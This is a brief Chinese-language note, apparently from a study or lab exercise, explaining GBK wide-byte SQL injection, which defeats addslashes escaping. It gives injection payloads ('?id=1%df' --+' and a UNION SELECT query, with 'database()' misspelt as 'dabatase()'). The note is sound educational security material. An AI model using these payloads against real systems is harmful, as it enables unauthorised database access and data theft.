 ?id=1%df' --+
函数addslashes把'转义为\'
GBK编码%df\为一个数据库
无法识别的中文
转义失效，' 恢复闭合功能
?id=0%df' union select 1，
dabatase(),3 --+